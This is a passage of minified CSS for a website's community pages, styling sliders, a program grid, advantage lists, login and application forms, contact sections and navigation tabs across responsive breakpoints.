var(--container-padding))!important}.community-slider__img._first{-o-object-position:25%;object-position:25%}.community-slider__img._second{height:246px}.community-slider__img._fourth{height:560px;-o-object-position:75%;object-position:75%}}.community-slider__title{margin-bottom:2rem}@media(max-width:1440px){.community-slider__title{padding-top:.1em}}@media(max-width:640px){.community-slider__title{margin-bottom:24px}}.community-slider__text._first{margin-top:auto;width:30.375rem}.community-slider__text._first._mobile{display:none}.community-slider__text._second{margin-top:auto;margin-bottom:3rem}.community-slider__text._third{width:-moz-max-content;width:max-content;max-width:55.0625rem;margin-bottom:auto}.community-slider__text._fourth{width:-moz-max-content;width:max-content;max-width:29rem;margin-top:auto;letter-spacing:-.02em}@media(max-width:1440px){.community-slider__text._first{width:-moz-max-content;width:max-content;max-width:500px}.community-slider__text._second{margin-bottom:32px}.community-slider__text._third{max-width:601px;padding-top:.1em;font-size:32px;letter-spacing:-.02em}.community-slider__text._fourth{max-width:432px;font-family:var(--default-font-family);font-size:24px;line-height:1.4;letter-spacing:0}}@media(max-width:1024px){.community-slider__text._second{margin-bottom:22px}.community-slider__text._third{max-width:430px;font-size:22px;letter-spacing:0}.community-slider__text._fourth{max-width:360px;font-size:18px;line-height:1.33}}@media(max-width:768px){.community-slider__text._first{width:100%;max-width:none;display:none}.community-slider__text._first._mobile{display:block;margin-bottom:53px}.community-slider__text._second{margin:0}.community-slider__text._third{width:100%;max-width:none;margin-bottom:30px}.community-slider__text._fourth{margin-bottom:56px}}@media(max-width:640px){.community-slider__text._first._mobile{margin-bottom:38px}.community-slider__text._third{padding:0;margin-bottom:0}.community-slider__text._fourth{width:100%;max-width:none;margin-bottom:38px}}@media(max-width:425px){.community-slider__text._fourth{font-size:16px;line-height:1.5}}.community-slider__program{margin-left:2rem}@media(max-width:1024px){.community-slider__program{margin-left:0}}@media(max-width:768px){.community-slider__program{margin-inline:calc(0px - var(--container-padding))}}.community-program{--padding:1.5rem;display:grid;grid-template-columns:1fr 1fr;grid-template-rows:repeat(6,1fr);grid-template-areas:"theory trip" "theory trip" "theory collection" "practice collection" "practice meetings" "practice meetings";box-sizing:border-box;outline:1px solid currentColor;outline-offset:-1px}@media(max-width:768px){.community-program{grid-template-columns:repeat(6,1fr);grid-template-rows:repeat(2,1fr);grid-template-areas:"theory theory theory practice practice practice" "trip trip collection collection meetings meetings"}}@media(max-width:640px){.community-program{display:flex;flex-direction:column;max-height:none;outline:0}}.community-program__item{box-sizing:border-box;display:flex;flex-direction:column;row-gap:1.1875rem;width:50.4375rem;padding:var(--padding)}.community-program__item._theory{grid-area:theory;border-right:1px solid currentColor;border-bottom:1px solid currentColor}.community-program__item._practice{grid-area:practice;border-right:1px solid currentColor}.community-program__item._trip{grid-area:trip;border-bottom:1px solid currentColor}.community-program__item._collection{grid-area:collection;border-bottom:1px solid currentColor}.community-program__item._meetings{grid-area:meetings}@media(max-width:1440px){.community-program__item{width:680px}}@media(max-width:1024px){.community-program__item{width:480px;row-gap:0}}@media(max-width:768px){.community-program__item{width:auto;min-height:256px}.community-program__item._collection,.community-program__item._practice,.community-program__item._theory,.community-program__item._trip{min-width:auto;border:0}.community-program__item._practice,.community-program__item._theory{border-bottom:1px solid currentColor}.community-program__item._collection,.community-program__item._theory,.community-program__item._trip{border-right:1px solid currentColor}}@media(max-width:640px){.community-program__item{border-right:0;order:1;min-height:160px}.community-program__item._practice,.community-program__item._theory{order:0;min-height:200px}.community-program__item._collection,.community-program__item._theory,.community-program__item._trip{row-gap:16px;border-right:0;border-bottom:1px solid currentColor}.community-program__item:first-child{border-top:1px solid currentColor}.community-program__item:last-child{border-bottom:1px solid currentColor}}@media(max-width:425px){.community-program__item{--padding:16px}}.community-program__img{display:none;grid-area:img;pointer-events:none;border-left:1px solid currentColor;border-right:1px solid currentColor}.community-program__img img{width:20.875rem;max-width:none;height:100%}@media(max-width:1440px){.community-program__img img{width:320px}}@media(max-width:1024px){.community-program__img img{width:310px}}@media(max-width:768px){.community-program__img img{width:100%;height:254px}}@media(max-width:640px){.community-program__img img{height:400px;-o-object-fit:cover;object-fit:cover}}@media(max-width:768px){.community-program__img{border:0;border-top:1px solid currentColor;border-bottom:1px solid currentColor}}.community-program__title{margin-bottom:auto;padding-top:.05em}@media(max-width:1440px){.community-program__title{font-size:44px}}@media(max-width:1024px){.community-program__title{font-size:30px}}@media(max-width:425px){.community-program__title{font-size:22px}}@media(min-width:1440px)and (max-height:840px){.community-program__title{font-size:5vh}}.community-program__text{max-width:43.75rem}@media(max-width:1440px){.community-program__text{max-width:452px;font-size:20px;line-height:1.4}}@media(max-width:1024px){.community-program__text{font-size:16px;line-height:1.5}}@media(max-width:425px){.community-program__text{font-size:14px}}@media(min-width:1440px)and (max-height:840px){.community-program__text{font-size:max(16px,2.3077vh)}}.community-advantages{--padding-y:7.75rem;position:relative;z-index:1;color:var(--white);background-color:var(--blue-light);height:100vh;overflow:hidden}.community-advantages._sticky{height:auto;overflow:initial}.community-advantages._sticky .community-advantages__wrapper{margin-top:var(--100vh)}.community-advantages._sticky .community-advantages__title-wrapper{position:sticky;top:0}.community-advantages._sticky .community-advantages__title{position:static}@media(max-width:768px){.community-advantages._how{background-color:var(--violet-light)}}.community-advantages._how .community-advantages__title{margin-bottom:0;margin-top:auto;padding-top:var(--padding)}.community-advantages._discount{color:var(--blue-dark);background-color:var(--white)}.community-advantages._discount .community-advantages__list{margin-bottom:2.1875rem}.community-advantages._discount .community-advantages__item{min-height:26.25rem;padding-top:2.0625rem}.community-advantages._discount .community-advantages__item-text{margin-bottom:1rem;font-family:var(--font-family-suisse);font-size:2rem}.community-advantages._discount .community-advantages__text{color:var(--gray-dark);font-size:1.5rem;line-height:1.33}.community-advantages._discount .community-advantages__asterisk{display:inline-block;margin-bottom:1rem;color:var(--blue-dark)}@media(max-width:1440px){.community-advantages._discount .community-advantages__item{min-height:315px;padding-bottom:32px}.community-advantages._discount .community-advantages__item-text{letter-spacing:-.02em}.community-advantages._discount .community-advantages__asterisk{font-size:44px}}@media(max-width:1280px){.community-advantages._discount .community-advantages__title{padding-right:5%}.community-advantages._discount .community-advantages__item-text{max-width:340px;font-size:22px}.community-advantages._discount .community-advantages__item{min-height:auto;padding-top:22px;padding-bottom:22px}.community-advantages._discount .community-advantages__item p:not(.community-advantages__item-text),.community-advantages._discount .community-advantages__item ul{font-size:18px}.community-advantages._discount .community-advantages__text{font-size:18px}.community-advantages._discount .community-advantages__asterisk{font-size:24px}.community-advantages._discount .community-advantages__list{margin-bottom:19px}}@media(max-width:992px){.community-advantages._discount .community-advantages__title{padding-right:0;font-size:42px}}@media(max-width:768px){.community-advantages._discount .community-advantages__container{padding-top:124px;padding-bottom:60px}.community-advantages._discount .community-advantages__title{padding-bottom:20px;font-size:56px}.community-advantages._discount .community-advantages__item:nth-child(3){width:100%;border-right:0}.community-advantages._discount .community-advantages__item-text{max-width:none;letter-spacing:0}.community-advantages._discount .community-advantages__text{font-size:16px;line-height:1.5}}@media(max-width:640px){.community-advantages._discount .community-advantages__container{padding-top:116px;padding-bottom:32px}.community-advantages._discount .community-advantages__title{font-size:32px}.community-advantages._discount .community-advantages__item-text{font-size:16px}.community-advantages._discount .community-advantages__item{padding-top:18px;padding-bottom:15px}.community-advantages._discount .community-advantages__item:nth-child(1){border-right:0}.community-advantages._discount .community-advantages__item p:not(.community-advantages__item-text),.community-advantages._discount .community-advantages__item ul{font-size:16px;line-height:1.5}.community-advantages._discount .community-advantages__list{margin-bottom:16px}.community-advantages._discount .community-advantages__text{font-size:14px;line-height:1.7}.community-advantages._discount .community-advantages__text ul{line-height:1.73}.community-advantages._discount .community-advantages__asterisk{font-size:18px}}.community-advantages._partner._bg{background-color:var(--green-dark)}@media(max-width:1440px){.community-advantages._partner{--padding-y:98px}}@media(max-width:1024px){.community-advantages._partner{--padding-y:62px}}@media(max-width:768px){.community-advantages._partner{height:auto}}@media(max-width:768px){.community-advantages._partner .community-advantages__container{padding-bottom:70px}}.community-advantages._partner .community-advantages__title{max-width:60rem;margin-left:auto}@media(max-width:1440px){.community-advantages._partner .community-advantages__title{padding-right:0;padding-bottom:97px;padding-right:64px}}@media(max-width:768px){.community-advantages._partner .community-advantages__title{max-width:680px;padding-bottom:24px}}.community-advantages._partner .community-advantages__list{margin-bottom:4rem}@media(max-width:768px){.community-advantages._partner .community-advantages__list{margin-bottom:20px}}.community-advantages._partner .community-advantages__item{padding-left:3.9375rem;min-height:16.875rem}.community-advantages._partner .community-advantages__item:first-child{padding-top:2rem;min-height:15.125rem}.community-advantages._partner .community-advantages__item:last-of-type{min-height:18.125rem}@media(max-width:1440px){.community-advantages._partner .community-advantages__item:last-of-type{min-height:15.875rem}}@media(max-width:1024px){.community-advantages._partner .community-advantages__item:last-of-type{min-height:14.125rem}}@media(max-width:1440px){.community-advantages._partner .community-advantages__item{padding-left:39px}}@media(max-width:1024px){.community-advantages._partner .community-advantages__item{padding-left:24px;min-height:15.125rem}}@media(max-width:768px){.community-advantages._partner .community-advantages__item{min-height:160px}.community-advantages._partner .community-advantages__item:first-of-type{min-height:160px;padding-top:20px}.community-advantages._partner .community-advantages__item:last-of-type{min-height:160px}}@media(max-width:640px){.community-advantages._partner .community-advantages__item{padding-inline:16px}}.community-advantages._partner .community-advantages__item-text{width:-moz-max-content;width:max-content;max-width:100%;letter-spacing:-.02em;color:inherit}@media(max-width:768px){.community-advantages._partner .community-advantages__item-text{width:auto}}.community-advantages._partner .community-advantages__text._tablet{display:none}@media(max-width:768px){.community-advantages._partner .community-advantages__text{display:none}.community-advantages._partner .community-advantages__text._tablet{display:block;padding-top:20px}}.community-advantages._partner .community-advantages__link{margin-left:auto;margin-bottom:5.625rem}@media(max-width:1024px){.community-advantages._partner .community-advantages__link{margin-bottom:63px}}@media(max-width:768px){.community-advantages._partner .community-advantages__link{margin-bottom:10px}}.community-advantages._vacancies-offer .community-advantages__title-wrapper,.community-advantages._vacancies-suit .community-advantages__title-wrapper{width:61.0532407407%}.community-advantages._vacancies-offer .community-advantages__wrapper,.community-advantages._vacancies-suit .community-advantages__wrapper{width:40.7407407407%}.community-advantages._vacancies-offer .community-advantages__item-text,.community-advantages._vacancies-suit .community-advantages__item-text{width:100%}.community-advantages._vacancies-offer .community-advantages__title,.community-advantages._vacancies-suit .community-advantages__title{margin-left:0}@media(max-width:768px){.community-advantages._vacancies-offer .community-advantages__title-wrapper,.community-advantages._vacancies-suit .community-advantages__title-wrapper{width:initial}.community-advantages._vacancies-offer .community-advantages__wrapper,.community-advantages._vacancies-suit .community-advantages__wrapper{width:initial}}.community-advantages._vacancies-suit{background-color:var(--blue-light)}.community-advantages._vacancies-offer .community-advantages__title{padding-right:9.375rem;margin-top:0;margin-bottom:auto;padding-top:var(--padding)}@media(max-width:1280px){.community-advantages._vacancies-offer .community-advantages__title{padding-right:0}}@media(max-width:768px){.community-advantages._vacancies-offer .community-advantages__title{padding-bottom:24px}}@media(max-width:1440px){.community-advantages{--padding-y:98px}}@media(max-width:1024px){.community-advantages{--padding-y:62px}}@media(max-width:768px){.community-advantages{height:auto}.community-advantages._sticky .community-advantages__wrapper{margin-top:0}.community-advantages._sticky .community-advantages__title-wrapper{position:static}}.community-advantages__container{--col-padding:3.9375rem;display:flex}@media(max-width:1440px){.community-advantages__container{--col-padding:39px}}@media(max-width:1024px){.community-advantages__container{--col-padding:31px}}@media(max-width:768px){.community-advantages__container{flex-direction:column;padding:76px var(--container-padding);--col-padding:24px}}@media(max-width:640px){.community-advantages__container{--col-padding:16px;padding-block:51px}}.community-advantages__title{--padding:7.5rem;position:sticky;bottom:0;margin-top:auto;padding-bottom:var(--padding)}@media(max-width:1440px){.community-advantages__title{padding-right:0;--padding:88px}}@media(max-width:1280px)and (min-width:1025px){.community-advantages__title{font-size:54px}}@media(max-width:1024px){.community-advantages__title{--padding:68px}}@media(max-width:768px){.community-advantages__title{--padding:29px;display:flex;flex-wrap:wrap;margin-left:0}}@media(max-width:640px){.community-advantages__title{--padding:21px}}.community-advantages__title-wrapper{display:flex;flex-grow:1;height:var(--100vh);padding-left:var(--container-padding);padding-right:var(--col-padding);border-right:1px solid currentColor}@media(max-width:768px){.community-advantages__title-wrapper{height:auto;border:0;padding:0}}.community-advantages__inner{display:flex}.community-advantages__wrapper{--width:44rem;position:relative;display:flex;flex-direction:column;flex-shrink:0;width:calc(var(--width) + var(--container-padding));padding-block:var(--padding-y)}@media(max-width:1665px){.community-advantages__wrapper{--width:584px}}@media(max-width:1280px){.community-advantages__wrapper{--width:416px}}@media(max-width:992px){.community-advantages__wrapper{--width:380px}}@media(max-width:768px){.community-advantages__wrapper{border:0;margin-inline:calc(0px - var(--container-padding));padding-top:0;padding-bottom:0;width:auto}}.community-advantages__inner{display:flex;flex-direction:column}.community-advantages__list{counter-reset:num;margin-bottom:3.5rem}@media(max-width:1024px){.community-advantages__list{margin-bottom:46px}}@media(max-width:768px){.community-advantages__list{display:flex;flex-wrap:wrap;margin-bottom:21px;border-top:1px solid currentColor}}@media(max-width:640px){.community-advantages__list{flex-direction:column;margin-bottom:17px}}.community-advantages__item{position:relative;display:flex;flex-direction:column;padding-top:3.5rem;padding-bottom:2.875rem;padding-left:var(--col-padding);padding-right:var(--container-padding);min-height:17.5rem;box-sizing:border-box}.community-advantages__item::before{counter-increment:num;content:counter(num,decimal-leading-zero);margin-bottom:1rem}.community-advantages__item::after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:currentColor}.community-advantages__item:first-child{padding-top:2rem;min-height:16rem}.community-advantages__item p:not(.community-advantages__item-text),.community-advantages__item ul{font-family:var(--default-font-family);font-size:1.5rem;color:var(--gray-dark)}@media(max-width:1440px){.community-advantages__item{min-height:256px}.community-advantages__item:first-child{min-height:231px}}@media(max-width:1024px){.community-advantages__item{padding-top:42px;min-height:220px}.community-advantages__item:first-child{min-height:210px}}@media(max-width:768px){.community-advantages__item{width:50%;min-height:160px;padding-inline:var(--col-padding);padding-top:20px;padding-bottom:22px}.community-advantages__item:first-child{min-height:160px;padding-top:20px}.community-advantages__item:nth-child(odd){border-right:1px solid currentColor}}@media(max-width:640px){.community-advantages__item{width:100%}.community-advantages__item:nth-child(odd){border-right:0}.community-advantages__item::before{margin-bottom:6px}}.community-advantages__item-text{max-width:100%;letter-spacing:-.02em;color:inherit}@media(max-width:1440px){.community-advantages__item-text{max-width:504px;font-family:var(--default-font-family);font-size:24px;letter-spacing:0}}@media(max-width:1024px){.community-advantages__item-text{max-width:352px;font-size:18px;letter-spacing:0}}@media(max-width:640px){.community-advantages__item-text{font-size:16px;line-height:1.4}}.community-advantages__text{max-width:36rem;margin-left:var(--col-padding);padding-right:var(--container-padding);margin-bottom:2rem}.community-advantages__text p{font:inherit}.community-advantages__text p:not(:last-child){margin-bottom:2rem}.community-advantages__text a[href]{text-decoration:none}.community-advantages__text a[href]:hover{color:inherit}@media(max-width:1440px){.community-advantages__text p:not(:last-child){margin-bottom:30px}}@media(max-width:1024px){.community-advantages__text{margin-bottom:18px;line-height:1.5}.community-advantages__text p:not(:last-child){margin-bottom:22px}}@media(max-width:768px){.community-advantages__text{max-width:none;padding:0;margin-right:var(--container-padding);margin-bottom:14px}}@media(max-width:640px){.community-advantages__text{line-height:1.71}.community-advantages__text p:not(:last-child){margin-bottom:23px}}.community-advantages__link{display:flex;align-items:center;-moz-column-gap:1rem;column-gap:1rem;margin-left:var(--col-padding);margin-bottom:1.875rem;font-size:1.5rem;transition:column-gap .3s ease-out;transition:column-gap .3s ease-out,-moz-column-gap .3s ease-out}.community-advantages__link::after{content:"";flex-shrink:0;width:1rem;height:1rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}.community-advantages__link:hover{-moz-column-gap:.6875rem;column-gap:.6875rem}@media(max-width:1440px){.community-advantages__link{margin-bottom:26px}}@media(max-width:1024px){.community-advantages__link{margin-bottom:31px;font-family:var(--font-family-suisse);font-size:16px}}@media(max-width:768px){.community-advantages__link{margin-right:var(--container-padding);margin-bottom:16px}}@media(max-width:640px){.community-advantages__link{margin-bottom:11px;padding-top:.1em;font-size:14px}}@media(max-width:374px){.community-advantages__link{padding-left:var(--container-padding)}}@media(max-width:1440px){.community-advantages__asterisk{display:inline-block;margin-bottom:23px;font-size:28px;letter-spacing:-.04em}}@media(max-width:1024px){.community-advantages__asterisk{margin-bottom:14px;font-size:24px}}@media(max-width:640px){.community-advantages__asterisk{font-size:18px}}.community-advantages ul:not(.community-advantages__list){padding-left:1.5em}.community-advantages ul:not(.community-advantages__list) li{list-style-type:disc}.community-auth__title{margin-bottom:1.5rem}@media(max-width:1440px){.community-auth__title{margin-bottom:20px;font-size:28px;letter-spacing:-.04em}}@media(max-width:1024px){.community-auth__title{margin-bottom:17px;font-size:24px;letter-spacing:0}}@media(max-width:992px){.community-auth__title{font-size:16px}}@media(max-width:640px){.community-auth__title{margin-bottom:13px;font-size:14px}}.community-auth__fields{display:flex;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem}@media(max-width:640px){.community-auth__fields{-moz-column-gap:8px;column-gap:8px}}.community-auth__input{flex-grow:1}.community-auth__submit-btn{-moz-column-gap:.5rem;column-gap:.5rem;font-size:1.125rem}@media(max-width:1024px){.community-auth__submit-btn{-moz-column-gap:0;column-gap:0;font-size:16px}}.community-contacts__title{max-width:53.125rem;margin-bottom:2rem}@media(max-width:1024px){.community-contacts__title{margin-bottom:24px}}@media(max-width:640px){.community-contacts__title{margin-bottom:22px}}.community-contacts__text{display:flex;flex-direction:column;align-items:flex-start;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.community-contacts__text>span:first-child{width:100%}.community-contacts__text:not(:last-child){margin-bottom:2.0625rem}.community-contacts__text a:not([class]){text-decoration:none}.community-contacts__text a:not([class]):hover{text-decoration:underline}@media(max-width:1024px){.community-contacts__text{row-gap:8px}.community-contacts__text:not(:last-child){margin-bottom:25px}}@media(max-width:640px){.community-contacts__text{row-gap:0}.community-contacts__text>span:first-child{margin-bottom:6px}.community-contacts__text:not(:last-child){margin-bottom:24px}}.community-contacts__text a{text-decoration:none}.community-contacts__text a:hover{text-decoration:underline}.community-requisites__title{max-width:53.125rem;margin-bottom:4rem}@media(max-width:1024px){.community-requisites__title{margin-bottom:24px}}@media(max-width:640px){.community-requisites__title{margin-bottom:36px}}.community-requisites__text{display:flex;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.community-requisites__text>span:first-child{width:100%}.community-requisites__text:not(:last-child){margin-bottom:2.0625rem}.community-requisites__text a:not([class]){text-decoration:none}.community-requisites__text a:not([class]):hover{text-decoration:underline}@media(max-width:1024px){.community-requisites__text{row-gap:8px}.community-requisites__text:not(:last-child){margin-bottom:25px}}@media(max-width:640px){.community-requisites__text{row-gap:0}.community-requisites__text>span:first-child{margin-bottom:6px}.community-requisites__text:not(:last-child){margin-bottom:24px}.community-requisites__text._requisites>span:first-child{margin-bottom:12px}}.application-form._distribution .application-form__title{margin-bottom:3rem}.application-form._distribution .application-form__title._brand{margin-top:3rem;margin-bottom:1.25rem}.application-form._distribution .application-form__email-checkbox{margin-bottom:3rem}.application-form._distribution .application-form__show-more-btn{margin-bottom:24px;border-bottom:1px solid var(--blue-dark)}@media(max-width:1440px){.application-form._distribution .application-form__title{margin-bottom:24px;font-size:44px;letter-spacing:0}.application-form._distribution .application-form__title._brand{margin-bottom:24px}.application-form._distribution .application-form__fields{margin-bottom:16px}.application-form._distribution .application-form__input._file{margin-top:24px;margin-bottom:36px}.application-form._distribution .application-form__hobbies{margin-bottom:49px}}@media(max-width:1024px){.application-form._distribution .application-form__title{font-size:24px}.application-form._distribution .application-form__title._brand{margin-top:50px}.application-form._distribution .application-form__form-title{margin-bottom:13px}.application-form._distribution .application-form__input._file{margin-top:18px}}@media(max-width:992px){.application-form._distribution .application-form__title{font-size:24px}.application-form._distribution .application-form__title._brand{margin-top:32px}}@media(max-width:768px){.application-form._distribution .application-form__title._brand{font-size:16px}.application-form._distribution .application-form__hobbies{margin-bottom:32px}.application-form._distribution .application-form__email-checkbox{margin-bottom:32px}}@media(max-width:640px){.application-form._distribution .application-form__title{font-size:18px}.application-form._distribution .application-form__title._brand{margin-top:10px;margin-bottom:21px;font-size:14px}.application-form._distribution .application-form__form-title{margin-bottom:4px}.application-form._distribution .application-form__fields{flex-direction:column;margin-bottom:0}.application-form._distribution .application-form__fields>*{margin-bottom:14px}.application-form._distribution .application-form__hobbies{margin-bottom:24px}.application-form._distribution .application-form__email-checkbox{margin-bottom:24px}.application-form._distribution .application-form__show-more-btn._show-more{--height:88px;margin-bottom:24px}.application-form._distribution .application-form__input._file{margin-top:10px}}.application-form__title{margin-bottom:1.375rem}@media(max-width:1440px){.application-form__title{font-size:28px;letter-spacing:-.04em}}@media(max-width:1024px){.application-form__title{margin-bottom:18px;font-size:24px;letter-spacing:0}}@media(max-width:992px){.application-form__title{font-size:16px}}@media(max-width:640px){.application-form__title{margin-bottom:13px;font-size:14px}}.application-form__auth{margin-bottom:3rem}@media(max-width:1440px){.application-form__auth{margin-bottom:34px}}@media(max-width:640px){.application-form__auth{margin-bottom:24px}}.application-form__fields{display:flex;-moz-column-gap:1rem;column-gap:1rem;margin-bottom:1.5rem}.application-form__fields>*{flex-grow:1;width:100%}@media(max-width:640px){.application-form__fields{margin-bottom:22px}}.application-form__hobbies{--gap:0.5rem;display:flex;flex-wrap:wrap;-moz-column-gap:var(--gap);column-gap:var(--gap);row-gap:var(--gap);max-width:53.125rem;margin-bottom:3rem}@media(max-width:1440px){.application-form__hobbies{margin-bottom:32px}}@media(max-width:992px){.application-form__hobbies{margin-bottom:24px}}@media(max-width:640px){.application-form__hobbies{max-height:calc(160px + var(--gap)*4);margin-bottom:17px;overflow:hidden}}.application-form__bottom{display:flex;justify-content:space-between;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem;box-sizing:border-box;min-height:11rem;padding:2.5rem var(--container-padding);margin-inline:calc(0px - var(--container-padding));color:var(--white);background-color:var(--blue-dark)}@media(max-width:1440px){.application-form__bottom{min-height:140px;padding-block:32px}}@media(max-width:1024px){.application-form__bottom{min-height:120px;padding:24px}}@media(max-width:640px){.application-form__bottom{flex-direction:column;align-items:flex-start;justify-content:flex-end;row-gap:16px;min-height:87px}}.application-form__bottom a{text-decoration:none}.application-form__bottom a:hover{color:inherit;text-decoration:underline}.application-form__bottom-text{max-width:18.75rem}@media(max-width:640px){.application-form__bottom-text{display:none}}.application-form__bottom-text a{text-decoration:none}.application-form__bottom-text a:hover{color:var(--white);text-decoration:underline}.application-form__bottom-text._mobile{display:none;max-width:none;margin-bottom:24px;opacity:.4}@media(max-width:640px){.application-form__bottom-text._mobile{display:block}}.application-form__bottom-text._mobile a{text-decoration:underline}.application-form__bottom-text._mobile a:hover{color:inherit}@media(max-width:640px){.application-form__submit{align-self:flex-end}}.application-form__submit{margin-left:auto}.application-form__input._file{margin-top:.9375rem;margin-left:.6875rem;margin-bottom:4.0625rem}@media(max-width:1440px){.application-form__input._file{margin-top:17px;margin-bottom:45px}}@media(max-width:640px){.application-form__input._file{margin-bottom:36px}.application-form__input._comment{--height:74px;padding-top:24px}.application-form__input._comment .input__label{top:50%;line-height:1.15}.application-form__input._comment._filled .input__label{top:35%}}.application-form__show-more-btn._show-more{--height:80px;--icon-size:1.5rem;display:none;border:0;border-top:1px solid var(--blue-dark)}@media(max-width:640px){.application-form__show-more-btn._show-more{display:inline-flex}}.application-form__form-title{margin-bottom:1.5rem}.application-form__fields+.application-form__form-title{margin-top:3rem}@media(max-width:1440px){.application-form__form-title{margin-bottom:16px}.application-form__fields+.application-form__form-title{margin-top:24px;margin-bottom:24px}}@media(max-width:640px){.application-form__form-title{margin-bottom:8px}.application-form__fields+.application-form__form-title{margin-top:9px}}.application-form__terms{display:inline-flex;margin-bottom:1rem;font-family:var(--font-family-suisse);font-size:.75rem;line-height:1rem;text-decoration-line:underline;color:var(--gray-dark);opacity:.4}@media(max-width:640px){.application-form__terms{display:none}}.application-form__hobbies-error-msg{display:none;margin-bottom:1rem;color:var(--red-light)}.community-tabs{--container-max-width:120rem;--container-width:min(var(--container-max-width), 100% - (var(--container-padding) * 2));--padding-x:var(--container-padding);--padding-y:7.75rem;--full-width:1728;--left-col:692;--right-col:1036;--left-col-width:calc(var(--container-width) * (var(--left-col) / var(--full-width)));--right-col-width:calc(var(--container-width) * (var(--right-col) / var(--full-width)));position:relative;display:grid;grid-template-columns:1fr var(--left-col-width) var(--right-col-width) 1fr}.community-tabs::before{content:"";grid-column:1/2;grid-row:1/-1;background-color:var(--white)}@media(max-width:1440px){.community-tabs{--padding-y:96px}.community-tabs._distribution .community-tabs__tabs{padding-top:108px;row-gap:36px}.community-tabs._distribution .community-tabs__tabs-btn{letter-spacing:0}}@media(max-width:1024px){.community-tabs{--padding-y:75px}.community-tabs._distribution .community-tabs__tabs{padding-top:73px;row-gap:31px}}@media(max-width:992px){.community-tabs{display:flex;flex-direction:column}.community-tabs._mobile{--padding-y:72px}.community-tabs._mobile._active .community-tabs__tabs{min-height:auto;padding-bottom:0;background:0}.community-tabs._mobile._active .community-tabs__tabs-item{display:none}.community-tabs._mobile._active .community-tabs__tabs-item._active{display:block}.community-tabs._mobile._active .community-tabs__section{padding-top:48px}.community-tabs._mobile._active .community-tabs__section._application-form{padding-top:56px}.community-tabs._distribution .community-tabs__tabs-btn br{display:none}}@media(max-width:768px){.community-tabs._distribution._active .community-tabs__tabs{padding-top:84px}}@media(max-width:640px){.community-tabs._mobile._active .community-tabs__section{padding-top:40px}.community-tabs._mobile._active .community-tabs__section._application-form{padding-top:38px}.community-tabs._mobile .community-tabs__tabs-btn._active{padding:0;font-size:22px}.community-tabs._distribution._active .community-tabs__tabs{padding-top:50px}}.community-tabs__tabs{grid-column:2/3;display:flex;flex-direction:column;row-gap:2rem;padding-block:var(--padding-y);padding-top:8.9375rem;padding-left:var(--padding-x);background-color:var(--white);margin-left:calc(0px - var(--container-padding));border-right:1px solid var(--blue-dark)}@media(max-width:1440px){.community-tabs__tabs{padding-top:95px}}@media(max-width:992px){.community-tabs__tabs{row-gap:24px;min-height:var(--100vh);margin-left:0;border-right:0}}@media(max-width:1024px){.community-tabs__tabs{padding-top:74px}}@media(max-width:640px){.community-tabs__tabs{row-gap:24px;padding-top:49px}}.community-tabs__sections{grid-column:3/4;padding-inline:var(--padding-x);margin-right:calc(0px - var(--container-padding))}@media(max-width:992px){.community-tabs__sections{margin-right:0}}.community-tabs__tabs-btn{--arrow-size:3rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;width:100%;justify-content:space-between;-moz-column-gap:.75rem;column-gap:.75rem;padding-right:var(--padding-x);font-family:var(--font-family-suisse);text-align:left;opacity:.4}.community-tabs__tabs-btn svg{flex-shrink:0;width:var(--arrow-size);height:var(--arrow-size);opacity:0;pointer-events:none}.community-tabs__tabs-btn._active{opacity:1;pointer-events:none}.community-tabs__tabs-btn._active svg{opacity:1}.community-tabs__tabs-btn._logout{color:var(--red-dark);opacity:1}.community-tabs__tabs-btn._logout svg{display:none}.community-tabs__tabs-btn:hover{opacity:1}@media(max-width:1440px){.community-tabs__tabs-btn{--arrow-size:32px;font-size:28px;letter-spacing:-.04em}.community-tabs__tabs-btn svg{margin:0}}@media(max-width:1024px){.community-tabs__tabs-btn{font-size:24px;letter-spacing:0}}@media(max-width:992px){.community-tabs__tabs-btn{align-items:center;min-height:71px;opacity:1;font-size:30px}.community-tabs__tabs-btn svg{opacity:1}.community-tabs__tabs-btn._active{flex-direction:row-reverse;justify-content:flex-end;min-height:auto;pointer-events:all}.community-tabs__tabs-btn._active svg{transform:scaleX(-1);margin-top:-.2em}}@media(max-width:640px){.community-tabs__tabs-btn{--arrow-size:24px;box-sizing:border-box;padding-block:8px;min-height:40px;font-size:18px}}.community-tabs__section{display:none}.community-tabs__section._active{display:block}.community-tabs__section._application-form{padding-top:7.75rem}@media(max-width:1440px){.community-tabs__section._application-form{padding-top:var(--padding-y)}}.community-tabs__section._contacts,.community-tabs__section._requisites{padding-block:4rem}._distribution .community-tabs__section{box-sizing:border-box;min-height:var(--100vh)}._distribution .community-tabs__section._contacts,._distribution .community-tabs__section._requisites{padding-top:8.9375rem}@media(max-width:1440px){._distribution .community-tabs__section._contacts,._distribution 